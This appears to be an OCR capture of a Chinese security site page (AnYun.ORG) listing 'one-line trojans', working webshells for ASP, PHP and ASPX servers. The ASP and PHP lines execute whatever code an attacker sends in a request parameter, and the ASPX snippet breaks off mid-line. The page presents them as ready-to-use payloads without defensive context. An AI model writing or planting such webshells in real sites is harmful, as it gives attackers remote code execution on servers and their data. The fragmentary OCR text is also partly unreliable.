
欢迎光临！
登录
安云网 –
AnYun.ORG
专注于网络信息收集、网络数据分享、
首页
技术关注
网络安全
一句话木马(asp,p
网络安全研究、网络各种猎奇八卦。
A+
一句话木马
asp一句话
<%execute(request("1"))%>
php一句话
<?php eval($_POST[1]);?>
aspx一句话
<script language="C#" runat="server">
WebAdmin2Y.x.y aaaaa = new WebAdmin2Y.x.y("add6bb5